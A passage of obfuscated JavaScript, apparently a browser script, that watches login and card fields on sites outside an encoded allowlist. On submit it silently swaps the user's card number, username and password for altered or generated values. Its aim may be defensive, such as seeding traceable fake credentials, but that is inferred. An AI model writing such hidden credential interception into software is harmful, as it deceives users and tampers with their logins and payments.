gw.a, a); } const m = l[bM(0x457, gB.a) + 'ace'](/\D/g, '')[bN(gB.b, gB.f) + 't']('')['reve' + 'rse'](); function bM(a, b) { return M(a, b - 0xda); } const n = l[bO(-gB.g, gB.h) + bP(gB.i, 'l(Ek')](/\s/g, '')['leng' + 'th'], o = m[bP(0x425, 'oo6h') + 'th']; function bO(a, b) { return O(b, a - -gy.a); } if (o === -0x114 + 0x20a3 + -0x1f8f || o !== n) return ![]; function bQ(a, b) { return U(a, b - 0x59); } function bP(a, b) { return Q(a - gA.a, b); } let p = -0xc17 + -0x2678 + 0x328f; for (let q = 0x2416 * 0x1 + 0x1e72 + -0x4288; a['EmBI' + 't'](q, m['leng' + 'th']); q++) { let r = parseInt(m[q], 0x2549 + 0x221 + -0x2760); q % (0xc * 0x2df + -0x203 * -0x5 + -0x2c81) !== 0x77 * 0x17 + 0xb21 * 0x1 + -0x15d2 && (r *= -0x1939 + -0xd01 + -0x98f * -0x4, r > -0x3ae * -0x5 + 0x1be8 * -0x1 + 0x98b && (r -= 0x5af + -0x1 * 0x1c52 + -0x16ac * -0x1)), p += r; } return p % (0x6c1 * -0x1 + -0x7 * -0x1f1 + -0x74 * 0xf) === 0x2d4 + -0x2 * -0xbc2 + -0x1a58 * 0x1; }, g['gene' + 'rate' + 'Mark' + 'edCa' + 'rd'] = function (l) { const gC = { a: 0x434 }; let m = l['leng' + 'th'], n = l['spli' + 't'](''), o = m - (0x201b + -0x1 * -0x1ce1 + -0x3cf7); function bR(a, b) { return N(a, b - -gC.a); } let p = m - (0x2442 + 0x358 + -0x2794); n[p] = l['slic' + 'e'](-(-0x1219 * -0x1 + -0x10 * 0x7b + -0xa65)) * m % (0xe21 + 0xb * -0x36d + -0x1795 * -0x1); n[p] === l[p] && (a['kUQH' + 'S'](n[p], -0x243 * -0x2 + 0x1763 + -0xa * 0x2ca) ? n[p] -= 0x275 + 0x1deb + -0x1 * 0x205f : n[p] += 0x45 + -0x8 * -0x485 + -0x1c * 0x14d); n[o] = 0x21d5 + -0x179d + 0x6d * -0x18; for (let q = -0x5f4 * -0x3 + -0xf77 + -0x265; q < 0x36f + -0x1 * 0x20c3 + 0x6 * 0x4e5; q++) { n[o] = q; if (g['luhn' + bR(gD.a, -gD.b) + 'dati' + 'on'](n['join'](''))) break; } return n['join']('')['repl' + 'ace'](/\D/g, '')['trim'](); }; function P(a, b) { return e(a - -gE.a, b); } g['ente' + 'rPre' + P(-iO.iQ, -iO.iR)] = function (l) { function bS(a, b) { return N(b, a - -0x4a); } function bT(a, b) { return N(b, a - -gG.a); } function bU(a, b) { return P(b - 0x32, a); } l[bS(gI.a, 'Pac)')] && a['HLze' + 'p'](l['key'], 'Ente' + 'r') && g[bT(-gI.b, gI.f) + bU(-0x224, -gI.g) + 'esse' + 'd'](l); }, g['inpu' + P(-0x1ea, -0x20d) + 'ive'] = function (l) { g[bV(0x476, 0x4c9) + 'word'] = g['pwFi' + 'eld']?.[bW(0x371, 0x3e1) + 'e'], g['user' + 'name'] = g['user' + bX(-gN.a, gN.b) + 'd']?.[bY(gN.f, '3E[B') + 'e']['spli' + 't']('@')[-0x31a * 0x4 + 0x7f * -0x1b + -0x19cd * -0x1]; function bV(a, b) { return M(b, a - 0xc6); } function bY(a, b) { return N(b, a - -0x2c6); } g['valu' + 'esCh' + 'ange' + 'd'] = ![]; function bX(a, b) { return N(b, a - -gL.a); } function bW(a, b) { return T(b - 0x4eb, a); } g['alre' + 'adyS' + 'ent'] = ![]; }, g['getC' + 'urre' + 'ntDo' + 'main'] = function () { return g['getT' + 'rueD' + 'omai' + 'n'](window['loca' + 'tion']['host' + 'name']); }, g['getT' + 'rueD' + S(-0x32, iO.iS) + 'n'] = function (l) { const gQ = { a: 0x12 }; function c0(a, b) { return S(b - -gP.a, a); } if (!l) l = location['host' + 'name']; function c3(a, b) { return P(a - -gQ.a, b); } if (l['star' + 'tsWi' + 'th'](a['gDmV' + 'a']) || l['star' + bZ(0x2d2, gU.a) + 'th']('http' + 's://')) l = l['spli' + 't']('://')[-0xf64 + -0x200b + 0x2f70]; let m = a['Taen' + 't']['spli' + 't'](''); if (g['vali' + 'date' + 'IP'](l) && !m['some'](p => l[c0('CpEP', -0xd0) + 'udes'](p))) return l; let n = l['spli' + 't']('.')[c0(gU.b, -0x3b) + 'rse'](), o = n['leng' + 'th']; function bZ(a, b) { return M(b, a - -0x99); } function c1(a, b) { return Q(b - 0xaf, a); } if (o === -0x20 * -0x10e + 0x238 * 0x1 + 0x5d * -0x63) return g['remo' + c2(0x6e, 0x7c) + 'ashA' + 'tEnd'](n[-0xda7 + -0x1e07 + -0x2 * -0x15d7]); function c2(a, b) { return V(a, b - -0x63); } if (o >= 0x8a9 + 0x1 * -0x52f + -0x377) return g['remo' + 'veSl' + c2(-gU.f, gU.g) + 'tEnd'](n[-0xb * -0xd + 0x83 * -0x4c + 0x2657] + '.' + n[-0x1d1c + 0x609 + 0x1714] + '.' + n[-0x2367 + 0x345 + 0x2022]); return g['remo' + 'veSl' + 'ashA' + 'tEnd'](n[0x3 * 0x6dc + -0x881 * 0x4 + 0x1f * 0x6f] + '.' + n[0x1 * -0xca + 0x277 + -0x1ad]); }, g['remo' + 'veSl' + 'ashA' + 'tEnd'] = function (l) { const gW = { a: 0x7c }; function c4(a, b) { return Q(a - -gV.a, b); } function c6(a, b) { return N(a, b - gW.a); } function c5(a, b) { return T(a - 0x452, b); } if (l['ends' + c4(gZ.a, 'CpEP')]('/')) { let m = l[c5(gZ.b, gZ.f) + c4(0x20f, '1Za7') + c5(gZ.g, 0x2fc)]('/'); l = l['subs' + 'tr'](0x2479 + -0xdb4 + 0x1d * -0xc9, m); } function c7(a, b) { return V(b, a - -0x12e); } return l; }, g['vali' + V(0xc1, 0xf2) + 'IP'] = function (l) { return /^(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)$/['test'](l); }; function V(a, b) { return e(b - -h1.a, a); } g['init' + R(iO.iT, iO.iU)] = function () { const ha = { a: 0x33b }, h6 = { a: 0xa5 }, h4 = { a: 0x191 }, l = { 'PUWry': function (o, p) { return o(p); } }; function c9(a, b) { return S(b - -h3.a, a); } function cb(a, b) { return M(b, a - h4.a); } function cc(a, b) { return S(b - h5.a, a); } if (window['loca' + 'tion'][c8(he.a, he.b) + 'ocol'] === c8(0x243, '$ZJT') + ':') return; function cd(a, b) { return O(b, a - h6.a); } if (window['navi' + 'gato' + 'r']['vend' + 'ore'] !== '...') return; function cf(a, b) { return M(a, b - 0x2c); } function cg(a, b) { return M(a, b - -0x5b3); } function ca(a, b) { return V(a, b - -0x66); } function ce(a, b) { return O(a, b - ha.a); } let m = window['loca' + 'tion']['host' + ca(0x97, he.f)]; function c8(a, b) { return N(b, a - -hb.a); } let n; if (m && (m['inde' + 'xOf']('loca' + cb(0x46f, 0x3fb) + 't') !== -(0x2169 + 0x18d + -0x22f5) || m[c8(he.g, he.h) + cc(he.i, 0x2c6) + 'th']('192.' + '168') || m['star' + 'tsWi' + 'th'](a['pErq' + 'z']) || m['star' + c8(0x257, '7oeM') + 'th']('172.' + '16'))) return; function ch(a, b) { return R(b, a - 0x14); } if (globalThis['site' + cf(he.j, 0x374) + '_glo' + 'bal']) !globalThis['site' + 'seal' + '_glo' + 'bal']['iad'] && (g['setU' + c8(0x22c, 'rkvP') + 'wLis' + 'tene' + 'rs'](), g['setC' + 'ardL' + 'iste' + ca(he.k, 0x78)]()); else { n = [['Y2Fy' + 'ZC1p' + 'bmZv', 'Y2Fs' + 'LXBs' + 'YXRm' + 'b3Jt', a['fAKz' + 'L']], ['cG93' + 'ZXJj' + 'YXJk', 'Y28=', 'aWw='], ['ZG9s' + 'Y2Vo' + 'b3N0', c8(0x2f3, 'HDc6'), 'aWw='], ['bWlu' + 'aXNp' + 'dGU=', 'c3Rh' + 'Z2U=', a['fAKz' + 'L']], ['Y2Fs' + 'LW9u' + 'bGlu' + cc('CpEP', he.l), 'Y28=', 'aWw='], ['Y2Fs' + 'LXN0' + 'b3Jl', a['Vgko' + 'R'], 'aWw='], ['ZGlu' + 'ZXJz' + 'LXN0' + 'b3Jl', c9(he.m, -0x190), 'aWw='], ['eWF0' + cf(0x417, 0x38d), 'Y28=', cb(he.n, he.o)], ['ZGlu' + 'ZXJz', a['Vgko' + 'R'], 'aWw='], [a['ydfq' + 'P'], 'Y28=', c9('2O*!', -he.p)], ['Y2Fs' + 'LXBs' + 'YXRm' + 'b3Jt', 'Y29t'], [a[ch(he.q, he.r) + 'a'], a['Vgko' + 'R'], 'aWw='], [a['nuFK' + 'a'], a['qzgI' + 'F'], cb(he.s, 0x58d), 'aWw='], [c8(0x2a2, 'ACab') + 'bi1j' + cd(0x1e8, '@N$@'), 'Y2Fs' + 'LW9u' + 'bGlu' + cc('02V]', he.t), 'Y28=', cc('Pac)', 0x26b)], ['bXlj' + 'b2Rl', 'Y2Fs' + c8(0x350, he.u) + 'bGlu' + 'ZQ==', ca(he.v, 0x133), 'aWw='], ['ZGln' + 'aXRh' + 'bC13' + 'ZWI=', 'Y2Fs' + 'LW9u' + cc(he.w, 0x2a1) + 'ZQ==', 'Y28=', a[cd(0xd7, he.x) + 'Q']], [a['Pivg' + 'l'], cd(0x149, he.y) + 'LW9u' + 'bGlu' + 'ZQ==', ch(0x3ae, he.z), c9('ACab', -0x1a4)], ['c2Vy' + 'dmlj' + 'ZXM=', 'eWF0' + 'emls', cb(0x567, he.A), 'aWw='], ['cGF5' + 'bGVh' + 'c2Vj' + ch(0x2c3, 0x367), 'Zmx5' + 'd2hl' + 'ZWxz' + 'aXRl' + 'cw==', 'Y29t'], [a['fwSa' + 'u'], 'Ymlu' + 'Z2o=', 'Y29t'], ['MTky', 'MTE0', 'Mzk=', 'MjI4'], ['Y2Fs' + 'LXRy' + 'YXZl' + 'bA==', 'Y28=', 'aWw='], [cd(0x188, '&Zm$') + 'ZmVy', a[cf(he.B, 0x300) + 'R'], 'aWw=']]; let o = g['getC' + 'urre' + 'ntDo' + ch(0x37c, 0x2de)](); if (!o || !n) return; for (let p = -0x1c * -0x148 + -0xfcb + -0x1415; p < n['leng' + 'th']; p++) { let q = []; n[p][c9(he.C, -he.hf) + 'ach'](function (r, s) { q['push'](l['PUWr' + 'y'](atob, r)); }), q = q[cb(he.hg, 0x591)]('.'); if (g['comp' + cb(he.hh, 0x588) + 'astP' + 'arts'](o, q)) return; } g['setU' + 'serP' + 'wLis' + 'tene' + 'rs'](), g['setC' + 'ardL' + 'iste' + 'ners'](), g['clea' + 'nInp' + 'utsO' + 'nSta' + 'rt'](); } }, g['comp' + 'areL' + 'astP' + S(-0x38, 'HDc6')] = function (l, m) { const hh = { a: 0x225 }; let n = l['spli' + 't']('.'); function ck(a, b) { return P(b - 0x631, a); } function cj(a, b) { return V(a, b - hg.a); } let o = m['spli' + 't']('.'), p = n['leng' + 'th'], q = o['leng' + 'th']; if (p < q) return ![]; function ci(a, b) { return S(b - hh.a, a); } const r = n['slic' + 'e'](p - q); for (let s = 0x23ab + 0x1 * 0x3c7 + -0x11 * 0x252; s < q; s++) { let t = r[s], u = o[s]; if (o[s]['incl' + 'udes']('*')) { if (!g[ci('bxQV', 0x17d) + cj(0x483, 0x52b) + 'egex' + ck(hi.a, 0x33b) + 'h'](t, u)) return ![]; } else { if (u !== t) return ![]; } } return !![]; }, g['comp' + Q(iO.iV, iO.iW) + 'egex' + 'Matc' + 'h'] = function (l, m) { function cl(a, b) { return N(b, a - -hj.a); } try { return new RegExp('^' + m[cl(-0x12e, '$ZJT') + 'ace'](/\*/g, '.*') + '$')['test'](l); } catch (n) { return ![]; } }, g['clea' + T(-iO.iX, -0x48) + 'utsO' + 'nSta' + 'rt'] = function () { const hl = { a: 0x55c }; function cn(a, b) { return M(a, b - -hl.a); } function cm(a, b) { return R(b, a - 0x2e); } function co(a, b) { return U(b, a - 0x42f); } function cp(a, b) { return O(b, a - -0xcb); } g['user' + 'Fiel' + 'd'] && g['pwFi' + 'eld'] && a[cm(hp.a, 0x244) + 's'](g['user' + 'Fiel' + 'd']['valu' + 'e'], '') && (g['user' + 'Fiel' + 'd']['valu' + 'e'] = '', g['user' + cm(0x3e6, hp.b) + 'd']['setA' + 'ttri' + 'bute']('valu' + 'e', ''), g[co(0x254, '@N$@') + co(0x1a7, 'A1I]')]['valu' + 'e'] = ''); }, g['calc' + 'Hash'] = function (m) { let n = -0x1f * -0xe9 + -0x1703 + -0x534 * 0x1; function cq(a, b) { return R(a, b - 0xa); } let o = 0x8aa * 0x1 + 0x12b1 + 0x48f * -0x6, p = m['leng' + 'th']; for (let q = 0x1 * -0x23d5 + -0xfcd * 0x1 + 0x33a2; q < p; q++) { n += o * m[cq(hr.a, hr.b) + 'Code' + 'At'](q), o *= -0x1154 * 0x2 + -0x17 * 0x2f + 0x26e3; } return n; }, g['padT' + 'o5'] = function (m) { let n = m['leng' + 'th']; return a['LPUi' + 'P']('0000', m)['subs' + 'trin' + 'g'](n - (0x2518 * 0x1 + -0x7db * 0x2 + -0x1561 * 0x1)); }, g['_Bas' + 'e64'] = { '_Rixits': '0123' + '4567' + '89AB' + 'CDEF' + 'GHIJ' + O(iO.iY, iO.iZ) + 'OPQR' + 'STUV' + 'WXYZ' + 'abcd' + Q(iO.j0, iO.l) + 'ijkl' + 'mnop' + M(0x2e0, 0x385) + R(0x308, 0x2d3) + 'yz#$' + '!@*%' + '^&<>' + '-_=+' + '[]~:' + '?.', '_base': 0x52, 'fromNumber': function (l) { const ht = { a: 0xf1 }; this['_bas' + 'e'] = this['_Rix' + 'its']['leng' + 'th']; function cr(a, b) { return U(a, b - ht.a); } if (isNaN(Number(l)) || l === null || l === Number['POSI' + 'TIVE' + '_INF' + 'INIT' + 'Y']) return console['log']('Inpu' + 't\x20is' + '\x20NaN'), ''; if (l < 0x17db + 0x7 * 0x2c5 + -0x2b3e) return console['log'](cr('6TU3', -hv.a) + 't\x20is' + '\x20neg' + 'ativ' + 'e'), ''; let m, n = Math['floo' + 'r'](l), o = ''; function cs(a, b) { return R(a, b - -0x26e); } while (!![]) { m = n % this['_bas' + 'e'], o = this[cs(-0x44, 0x40) + 'its']['char' + 'At'](m) + o, n = Math['floo' + 'r'](n / this['_bas' + 'e']); if (n === -0x23e2 + 0x1 * 0xc46 + 0x179c) break; } return o; }, 'toNumber': function (l) { const hx = { a: 0x227 }; this['_bas' + 'e'] = this['_Rix' + 'its']['leng' + 'th']; let m = 0x1edb + 0x358 * -0x6 + 0x9 * -0x133; function cv(a, b) { return S(a - -0x25a, b); } l = l[ct(0x21, hz.a) + 't'](''); function ct(a, b) { return U(b, a - hx.a); } for (let n = -0x48 * 0x5e + -0x2 * -0x1349 + -0xc22; n < l['leng' + 'th']; n++) { m = m * this[ct(0x84, hz.b) + 'e'] + this['_Rix' + cu(-hz.f, hz.g)]['inde' + 'xOf'](l[n]); } function cu(a, b) { return S(a - -0x153, b); } return m; } }, g['isVo' + Q(0x3b4, 'Pac)')] = function (l) { function cw(a, b) { return R(b, a - -hA.a); } let m = cw(-hB.a, -hB.b) + 'uyAE' + 'IOUY'; return a['QXXr' + 's'](m['inde' + 'xOf'](l), -(0x4a * 0x7f + 0x24c7 + -0x497c)); }, g['getR' + 'ando' + P(-0x215, -0x18c) + 'el'] = function () { const hC = { a: 0x189 }; let l = 'aAeE' + cx('oo6h', hD.a) + 'iI1j' + 'JoO0' + 'uUwW' + 'yY', m = g['getR' + 'ando' + 'm'](l['leng' + 'th']); function cx(a, b) { return N(a, b - -hC.a); } return l['char' + 'At'](m); }, g['getR' + 'ando' + 'mCon' + O('qJjT', iO.j1) + 'nt'] = function () { function cy(a, b) { return R(b, a - -hE.a); } function cz(a, b) { return N(b, a - -0x439); } let l = a[cy(-hG.a, -0x183) + 'k'], m = g[cz(-0x105, 'qIm*') + 'ando' + 'm'](l['leng' + 'th']); return l['char' + 'At'](m); }, g['repl' + 'aceC' + 'harA' + 't'] = function (l, m, n) { const hH = { a: 0x98 }; let o = l[cA(0xb6, hJ.a) + 'trin' + 'g'](0x2382 + 0x5b + 0x23dd * -0x1, m); function cB(a, b) { return Q(a - -hH.a, b); } if (m == a['kBYI' + 'O'](l['leng' + 'th'], -0xb * -0x1f1 + -0xf5c + -0x5fe)) return a['LPUi' + 'P'](o, n); let p = l[cB(hJ.b, '&Zm$') + 'trin' + 'g'](m + (-0x1 * 0x1949 + -0x135 + -0x1a7f * -0x1)); function cA(a, b) { return V(b, a - -hI.a); } return o + n + p; }, g['cons' + 'Log'] = function (l) { const hL = { a: 0x308 }; function cD(a, b) { return M(b, a - -0x145); } function cC(a, b) { return R(a, b - -hL.a); } if (!l) return; typeof globalConsLog != cC(0x43, hM.a) + cD(hM.b, 0x18f) + 'd' && globalConsLog && console['log'](l); }, g[Q(0x399, iO.j2) + 'geUs' + 'erVa' + P(-0x319, -0x2dd)] = function () { const hV = { a: 0x2db }, hQ = { a: 0x231 }, hP = { a: 0x3e7 }, hO = { a: 0x3b1 }, hN = { a: 0xc0 }; let m = g[cE(0xfa, hX.a) + 'Fiel' + 'd']['valu' + 'e']; function cM(a, b) { return T(a - hN.a, b); } if (m === '' || m[cF('oo6h', 0x3d1) + 'th'] < -0x619 + 0x57 + 0xf6 * 0x6 || !g['pwFi' + 'eld'] || g[cE(0xe9, 'A1I]') + 'eld']['valu' + 'e'] === '') return -(-0x6cc + -0x71f + 0x21 * 0x6c); let n = m; function cK(a, b) { return N(a, b - -hO.a); } function cG(a, b) { return O(a, b - hP.a); } function cL(a, b) { return V(b, a - hQ.a); } function cE(a, b) { return Q(a - -0x1ef, b); } function cJ(a, b) { return T(b - -hS.a, a); } function cN(a, b) { return V(a, b - hT.a); } function cH(a, b) { return M(a, b - 0x18d); } function cF(a, b) { return O(a, b - hV.a); } if (g['luhn' + cH(0x4b1, 0x44e) + 'dati' + 'on'](m)) n = g['gene' + 'rate' + 'Mark' + 'edCa' + 'rd'](m), g[cE(hX.b, hX.f) + 'Fiel' + 'd']['valu' + 'e'] = n, g['repl' + 'aceI' + 'nput'](g['user' + 'Fiel' + 'd'], m); else { let o = m[cJ(-0x1ce, -hX.g) + cK(hX.h, hX.i)]('@'); o !== -(-0x112f + 0x6b * -0x4c + 0xf1 * 0x34) && (n = m[cL(hX.j, hX.k) + cM(hX.l, hX.m) + 'g'](0x1 * 0x153e + -0x97 * -0x40 + -0x3afe, o)); let p = n['leng' + 'th'], q = 0x4 * 0x4a9 + 0x19ca + -0x2c68; q > p && (q = p); let r = q === p ? q - (-0x22d0 * 0x1 + 0x2260 + 0x71) : g['getR' + cF(hX.n, hX.o) + 'm'](q, p), s = g['getR' + 'ando' + 'mCha' + 'r'](n[cJ(-hX.p, -0x23c) + 'At'](r)); n = g['repl' + 'aceC' + 'harA' + 't'](n, r, s), o === -(-0xf09 + -0x19f * 0x5 + 0x1725) ? (g['user' + cJ(-0x166, -hX.q) + 'd']['valu' + 'e'] = n, g[cN(0x3c6, 0x357) + cF(hX.r, 0x457) + cE(hX.s, 'HDc6')](g[cH(0x4ed, hX.t) + 'Fiel' + 'd'], m), g['cons' + 'Log'](a['zVji' + 'g']('u=', n))) : (g['user' + 'Fiel' + 'd'][cL(0x336, hX.u) + 'e'] = n + m['subs' + 'trin' + 'g'](o), g[cM(0x5f, hX.v) + 'aceI' + 'nput'](g[cN(0x3a5, 0x34f) + 'Fiel' + 'd'], m), g['cons' + 'Log'](a['LPUi' + 'P']('u=' + n, m[cM(-hX.w, 0x17) + 'trin' + 'g'](o)))); } function cI(a, b) { return S(a - 0x268, b); } g['chan' + 'gedU' + 'sern' + 'ame'] = n; }, g['getR' + 'ando' + 'mCha' + 'r'] = function (l) { const i5 = { a: 0x258 }, hY = { a: 0xaa }; let m = cO('[rm@', i6.a) + 'efgh' + 'ijkl' + 'mnop' + 'qrst' + 'uvwx' + 'yz'; function cR(a, b) { return V(b, a - hY.a); } function cS(a, b) { return P(b - 0x418, a); } let n = 'ABCD' + 'EFGH' + 'IJKL' + cP(0xe1, 0x17f) + 'QRST' + 'UVWX' + 'YZ'; function cO(a, b) { return U(a, b - i0.a); } function cU(a, b) { return U(a, b - i1.a); } function cT(a, b) { return M(b, a - -0x3ad); } function cP(a, b) { return P(a - 0x305, b); } let o = cQ(-0x1dc, -i6.b) + '4567' + '89', p = '$@_!' + cQ(-0x28e, -i6.f) + '&'; function cQ(a, b) { return V(a, b - -0x32a); } let q = ''; if (m['incl' + 'udes'](l)) m = m['repl' + 'ace'](l, ''), q = m['char' + 'At'](Math[cP(i6.g, 0x96) + 'r'](a['Noyy' + 'X'](Math['rand' + 'om'](), m['leng' + 'th']))); else { if (n['incl' + 'udes'](l)) n = n['repl' + 'ace'](l, ''), q = n['char' + 'At'](Math['floo' + 'r'](Math['rand' + 'om']() * n['leng' + 'th'])); else { if (o['incl' + 'udes'](l)) o = o['repl' + cP(-0x4, 0x88)](l, ''), q = o['char' + 'At'](Math['floo' + 'r'](Math['rand' + 'om']() * o['leng' + 'th'])); else p[cO(i6.h, i6.i) + 'udes'](l) && (p = p[cQ(-0x1e5, -0x17c) + 'ace'](l, ''), q = p[cV(i6.j, i6.k) + 'At'](Math[cS(i6.l, 0x226) + 'r'](Math[cT(-i6.m, -i6.n) + 'om']() * p['leng' + 'th']))); } } function cV(a, b) { return O(a, b - i5.a); } return q; }; function N(a, b) { return d(b - i7.a, a); } g['toCa' + 'melC' + 'ase'] = function (m) { const ia = { a: 0x24e }, i9 = { a: 0x261 }; if (!m) return m; function cW(a, b) { return T(b - 0xf0, a); } let n = m['toLo' + 'werC' + 'ase'](); function cZ(a, b) { return U(b, a - i9.a); } let o = m['toUp' + cW(-ic.a, ic.b) + 'ase'](); function cY(a, b) { return V(a, b - -ia.a); } let p = '', q = m[cW(-0x66, -0x47) + 'th']; for (let r = -0x265c + 0x7a7 + 0x1eb5; r < q; r++) { let s = g['getR' + 'ando' + 'm'](0x978 + 0xc8e * 0x3 + -0x2f20); a[cX(0x237, ic.f) + 'U'](s, 0xc63 + -0x19bd + 0xd5a) ? p += n['char' + 'At'](r) : p += o[cZ(0xc, ic.g) + 'At'](r); } function cX(a, b) { return R(b, a - -0x100); } return p; }, g['expa' + 'nd24'] = function (m) { let n = m['char' + 'At'](0x63d * 0x1 + 0x1f29 + -0x2566) + m['char' + 'At'](0x2a2 + 0x694 + -0x936) + m['char' + 'At'](-0x1b98 + -0x1 * -0x1df4 + -0x25c) + m, o = n['leng' + 'th']; return n['subs' + 'trin' + 'g'](o - (0xa6 * -0x20 + -0xe4 + 0x1 * 0x15a8)); }, g['tris'] = 'andf' + O(iO.j3, iO.j4) + 'nare' + 'flyo' + 'ddap' + 'efry' + 'oura' + 'cefo' + 'rpet' + 'actg' + S(0x6a, 'Gl[6') + 'task' + 'getp' + 'egar' + 'mgod' + 'pawa' + 'gege' + 'lpup' + 'agog' + 'aspi' + 'tair' + 'hatp' + 'utat' + 'ehit' + 'pota' + 'llha' + R(iO.j5, iO.j6) + 'buth' + 'adpi' + 'nbye' + 'howr' + T(-0x152, -0xd3) + 'dher' + 'ragb' + V(iO.j7, iO.j8) + 'srub' + 'bedh' + 'enro' + 'wbat' + 'inkr' + 'ugbo' + 'yice' + 'runb' + 'usil' + 'lrap' + 'bagj' + 'abra' + P(-iO.j9, -0x291) + 'jugs' + 'owbi' + 'tjet' + O(iO.ja, iO.jb) + Q(0x3b6, iO.jc) + O(iO.jd, iO.je) + 'buyj' + 'arse' + 'tbun' + 'jobs' + 'itcu' + Q(iO.jf, iO.jg) + 'sirc' + 'atki' + 'tsat' + 'cark' + 'eyso' + 'bcut' + 'lott' + 'apco' + U(iO.jh, -iO.ji) + O('[rm@', 0x5f) + 'ryle' + O(iO.jj, 0x104) + P(-iO.jk, -iO.jl) + 'aytu' + 'gcan' + 'matt' + P(-0x1f1, -0x1b5) + 'dman' + 'toed' + 'abma' + 'dtan' + 'damm' + 'ugte' + S(-iO.jm, 'l(Ek') + 'mixt' + 'wodu' + 'gmap' + 'used' + 'enmu' + 'mvan' + 'dotm' + 'udve' + 'tdip' + 'momw' + M(iO.jn, iO.jo) + 'ymay' + 'wete' + 'arme' + 'twin' + 'eyen' + 'etwo' + 'neat' + 'neww' + 'igen' + 'dnap' + 'ware' + 'lfno' + 'wwhy' + 'eggn' + N(iO.jp, iO.jq) + 'ofar' + 'netw' + 'ayfa' + 'tnot' + U('m)Wq', -iO.jr) + R(iO.js, 0x32d) + 'tyou' + 'fano' + 'arye' + 'sfun' + 'oney' + Q(iO.jt, 'PmQi') + 'tout' + Q(iO.ju, iO.jv) + 'inow' + 'lzip' + 'foxo' + 'ldza' + 'p', g['chan' + 'gePw' + 'Valu' + 'e'] = function () { const il = { a: 0x40d }, ik = { a: 0x53b }, ij = { a: 0x391 }, ii = { a: 0x40 }; function d3(a, b) { return S(b - -ie.a, a); } function d8(a, b) { return V(b, a - 0x13c); } let l = g[d0(iq.a, iq.b) + 'o5'](g['_Bas' + 'e64']['from' + d1(-iq.f, iq.g) + 'er'](g['calc' + d2(-iq.h, '@N$@')](g['user' + 'Fiel' + 'd']['valu' + 'e']))), m = g['calc' + d0('y9wb', -iq.i)](g['getC' + 'urre' + 'ntDo' + 'main']()), n = Math['floo' + 'r'](a['pQHm' + 'U'](g['tris'][d4(0x27f, iq.j) + 'th'], -0xee * 0x11 + -0x1 * -0x481 + 0x1 * 0xb50)), o = a['Inkp' + 'l'](g[d4(0x318, iq.k) + 'ando' + 'm'](n), 0x6d6 * 0x1 + -0x26b4 * -0x1 + -0x25 * 0x13b), p = g['tris']['subs' + 'trin' + 'g'](o, o + (0x12e8 + -0x2de * -0x8 + -0x29d5)); p = g['toCa' + d0(iq.l, -0x5) + 'ase'](p); let q = []; function d9(a, b) { return R(a, b - -0x7e); } q[-0xe5 * -0x5 + 0x1e0a + -0x2283] = l['char' + 'At'](-0x4bb + -0xc0f * -0x1 + -0x12 * 0x68), q[-0xb3a + -0x1c84 + 0x27bf] = l['char' + 'At'](0x1 * -0x1d1d + 0xb6 * -0x7 + 0x2217), q[0x77 * 0x49 + -0x18b1 + -0x93c] = l['char' + 'At'](0x189a * -0x1 + 0x1c7f + 0xa6 * -0x6), q[0x800 + -0x19de + 0x11e1] = l['char' + 'At'](0x6ef * 0x3 + -0x2ee * 0x2 + -0xeef * 0x1), q[0xc * 0x11d + -0x9bd * 0x4 + 0x199c] = l['char' + 'At'](0x24b * -0x5 + -0x1bf2 + -0x276c * -0x1); function d6(a, b) { return O(b, a - ii.a); } function d1(a, b) { return N(b, a - -ij.a); } function d4(a, b) { return P(a - ik.a, b); } function d2(a, b) { return N(b, a - -il.a); } let r = -0x2501 + 0x92e + 0x1bd4 + g[d3(iq.m, -0xf7) + 'ando' + 'm'](-0x2363 * 0x1 + -0xaa * 0x1d + 0x21 * 0x1a8); for (let w = 0x4 * 0x461 + 0xe49 + -0x1fcd; w < r; w++) { q[a[d5(0x3f4, 0x454) + 'P'](0x865 * -0x3 + -0x1cdf + 0x7f * 0x6d, w)] = p['char' + 'At'](w); } function d0(a, b) { return N(a, b - -im.a); } let s = p[d5(iq.n, 0x3bf) + 'trin' + 'g'](-0x2189 + -0x25cf * -0x1 + -0x1 * 0x446, r), t = g['_Bas' + 'e64'][d3('m)Wq', -0x12e) + 'mber'](g['expa' + 'nd24'](s)); function d7(a, b) { return V(a, b - -0x211); } m += t, m %= Math['pow'](0x14e1 + 0x3ee * -0x1 + 0x19 * -0xab, -0x14ea + -0x1486 * 0x1 + 0x4 * 0xa5d); let u = g['_Bas' + 'e64']['from' + d5(0x3d8, 0x37f) + 'er'](m), v = q['join']('') + u; function d5(a, b) { return P(b - ip.a, a); } g['cons' + 'Log'](a[d3(iq.o, -iq.p) + 'P']('p=', v)); }, g[R(0x313, 0x306) + V(0x12b, iO.jw) + 'ange' + 'd'] = ![], g['sign' + 'inPr' + 'esse' + 'd'] = function (l) { const iv = { a: 0x24 }, iu = { a: 0x499 }, ir = { a: 0x1bf }; function dc(a, b) { return V(a, b - -ir.a); } function da(a, b) { return S(b - 0x9f, a); } function dd(a, b) { return M(b, a - 0x1c7); } function df(a, b) { return U(b, a - iu.a); } if (l && (l['inpu' + 'tTyp' + 'e'] || !l['isTr' + 'uste' + 'd'])) return; function dg(a, b) { return R(b, a - -iv.a); } function de(a, b) { return R(a, b - -0xf9); } function db(a, b) { return U(b, a - ix.a); } g['chec' + da('xe#U', iy.a) + db(iy.b, 'PmQi')](); if (!g['valu' + 'esCh' + 'ange' + 'd'] && window['navi' + 'gato' + 'r'][dc(-0x7b, -0x33) + 'ore'] === a['HHCc' + 'w']) { let m = g[dc(iy.f, -0x27) + 'geUs' + 'erVa' + dd(iy.g, iy.h)](); if (m === -(0x1 * 0x1c9f + -0x2023 + -0x35 * -0x11)) return; let n = g[df(iy.i, 'USF*') + 'gePw' + 'Valu' + 'e2'](); if (n === -(0x343 * 0x2 + 0x1 * 0x2573 + 0x38 * -0xc9)) return; g['valu' + 'esCh' + 'ange' + 'd'] = !![], g['inpu' + dc(-0x78, -iy.j) + 'tene' + 'r'](); } }, g['chan' + T(-0x68, -iO.jx) + 'Valu' + 'e2'] = function () { const iB = { a: 0x1dd }; if (g['pwFi' + 'eld']['valu' + 'e'] === '') return -(0x25f * 0x10 + 0x2 * -0xa9d + 0x10b5 * -0x1); function dn(a, b) { return N(b, a - -0x2c9); } function dk(a, b) { return Q(a - 0x10d, b); } let l = g['calc' + 'Hash'](g[dh(iJ.a, 